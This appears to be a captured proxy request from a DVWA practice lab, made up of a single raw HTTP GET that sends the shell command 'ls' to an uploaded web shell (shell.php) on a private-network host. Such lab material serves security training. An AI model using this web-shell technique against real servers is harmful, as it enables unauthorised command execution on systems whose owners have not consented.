 Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.11.112
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11